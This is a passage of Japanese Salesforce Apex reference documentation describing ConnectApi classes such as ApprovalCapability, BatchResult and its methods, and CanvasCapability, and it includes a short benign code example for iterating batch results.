

## ConnectApi.ApprovalAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1498-0) [ApprovalCapability](#page-1498-0) **クラスが使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**



## <span id="page-1498-0"></span>ConnectApi.ApprovalCapability クラス

#### **フィード要素にこの機能がある場合、承認に関する情報が含まれています。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**





## <span id="page-1499-0"></span>ConnectApi.ApprovalPostTemplateField クラス



## ConnectApi.ArticleItem クラス

**質問および回答の提案の記事項目。**



# ConnectApi.AssociatedActionsCapability クラス

**フィード要素にこの機能がある場合、フィード要素にプラットフォームアクションが関連付けられています。**



## ConnectApi.AudienceCriteria

#### **おすすめ利用者の条件。**

**このクラスは抽象クラスです。**

#### **このクラスは、次の項目のスーパークラスです。**

- **•** [ConnectApi.CustomListAudienceCriteria](#page-1527-0)
- **•** [ConnectApi.NewUserAudienceCriteria](#page-1584-1)



## ConnectApi.BannerCapability クラス

**フィード要素にこの機能がある場合、バナーのモチーフとスタイルが含まれます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**





<span id="page-1501-0"></span>

## ConnectApi.BasicTemplateAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1539-1) [EnhancedLinkCapability](#page-1539-1) **が使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**このタイプのオブジェクトは、タイプが** BasicTemplate **のフィード項目の添付ファイルで返されます。**



#### ConnectApi.BatchResult

**バッチメソッドによって返される、操作の結果。**

#### 名前空間

**[ConnectApi](#page-838-0)** 

### 使用方法

**バッチメソッドに対するコールは、**BatchResult **オブジェクトのリストを返します。**BatchResult **リスト 内の各要素は、バッチメソッドに渡されるリストパラメータ内の文字列に対応します。**BatchResult **リスト の最初の要素はリストパラメータで渡される最初の文字列と一致し、**2 **番目の要素は** 2 **番目の文字列と一致し ます。**1 **つの文字列のみが渡される場合、**BatchResult **リストには** 1 **つの要素が含まれます。**

#### 例

**次の例では、返された** ConnectApi.BatchResult **オブジェクトを介して取得および反復処理する方法を示 します。このコードでは、**2 **つのグループ** ID **がリストに追加されます。**1 **つのグループ** ID **が正しくないため、 コードでバッチメソッドをコールするとエラーが発生します。バッチメソッドをコールしたら、結果を反復処 理して、リストのグループ** ID **ごとに操作が成功したかどうかを判別します。このコードでは、正常に処理さ れた各グループの** ID **がデバッグログに書き込まれます。また、失敗した各グループのエラーメッセージも書 き込まれます。**

**この例では、**1 **つの成功した操作と** 1 **つの失敗が生成されます。**

```
List<String> myList = new List<String>();
// Add one correct group ID.
myList.add('0F9D00000000oOT');
// Add one incorrect group ID.
myList.add('0F9D00000000izf');
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getGroupBatch(null,
myList);
// Iterate through each returned result.
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
       // Operation was successful.
       // Print the group ID.
       ConnectApi.ChatterGroupSummary groupSummary;
        if(batchResult.getResult() instanceof ConnectApi.ChatterGroupSummary) {
           groupSummary = (ConnectApi.ChatterGroupSummary) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(groupSummary.id);
    }
   else {
       // Operation failed. Print errors.
       System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
```
} }

このセクションの内容:

[BatchResult](#page-1503-0) **メソッド**

### <span id="page-1503-0"></span>BatchResult メソッド

BatchResult **のインスタンスメソッドを次に示します。**

このセクションの内容:

[getError\(\)](#page-1503-1)

**エラーが発生した場合、エラーコードと説明を提供する** ConnectApi.ConnectApiException **オブジェ クトを返します。**

[getErrorMessage\(\)](#page-1503-2)

**エラーメッセージを含む** String **を返します。**

[getErrorTypeName\(\)](#page-1504-0)

**エラーの種類の名前を含む** String **を返します。**

[getResult\(\)](#page-1504-1)

**一括処理の結果を含むオブジェクトを返します。オブジェクトは、バッチメソッドに応じた種別で返され ます。たとえば、**getMembershipBatch() **をコールした場合、**BatchResult getResult() **への正常なコー ルでは** ConnectApi.GroupMembership **オブジェクトが返されます。**

[isSuccess\(\)](#page-1504-2)

<span id="page-1503-1"></span>**このオブジェクトに対する一括処理が成功した場合、**true **に設定された** Boolean **を返します。それ以外の 場合は** false **を返します。**

getError()

**エラーが発生した場合、エラーコードと説明を提供する** ConnectApi.ConnectApiException **オブジェクト を返します。**

**署名**

public ConnectApi.ConnectApiException getError()

<span id="page-1503-2"></span>**戻り値**

**型**: [ConnectApi.ConnectApiException](#page-1635-1)

getErrorMessage()

**エラーメッセージを含む** String **を返します。**

#### **署名**

public String getErrorMessage()

**戻り値**

**型**: [String](#page-2558-0)

**使用方法**

<span id="page-1504-0"></span>**例外は逐次化できないため、エラーメッセージは** Visualforce **ビューステートを介して往復しません。**

getErrorTypeName()

**エラーの種類の名前を含む** String **を返します。**

#### **署名**

public String getErrorTypeName()

**戻り値**

<span id="page-1504-1"></span>**型**: [String](#page-2558-0)

#### getResult()

**一括処理の結果を含むオブジェクトを返します。オブジェクトは、バッチメソッドに応じた種別で返されま す。たとえば、**getMembershipBatch() **をコールした場合、**BatchResult getResult() **への正常なコールでは** ConnectApi.GroupMembership **オブジェクトが返されます。**

**署名**

public Object getResult()

<span id="page-1504-2"></span>**戻り値**

**型**: Object

#### isSuccess()

**このオブジェクトに対する一括処理が成功した場合、**true **に設定された** Boolean **を返します。それ以外の場合 は** false **を返します。**

### **署名**

public Boolean isSuccess()

**戻り値**

**型**: [Boolean](#page-2128-0)

### <span id="page-1505-0"></span>ConnectApi.BlankRecordField クラス

[ConnectApi.AbstractRecordField](#page-1488-0) **クラスのサブクラス**

**項目のグリッドにプレースホルダとして表示されるレコード項目。**

### ConnectApi.BookmarksCapability クラス

**フィード要素にこの機能がある場合、現在のユーザはそのフィード要素をブックマークできます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



### ConnectApi.BundleCapability クラス

**フィード要素にこの機能がある場合、このフィード要素にはバンドルと呼ばれる、フィード要素のコンテナが あります。**

#### **このクラスは抽象クラスです。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**

#### **次のクラスのスーパークラス**:

- **•** [ConnectApi.GenericBundleCapability](#page-1566-0) **クラス**
- **•** [ConnectApi.TrackedChangeBundleCapability](#page-1607-0)



### <span id="page-1505-1"></span>ConnectApi.CanvasCapability クラス

**フィード要素にこの機能がある場合、キャンバスアプリケーションを表示します。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



## ConnectApi.CanvasTemplateAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.Canvas](#page-1505-1) [Capability](#page-1505-1) **クラスが使用されます。**

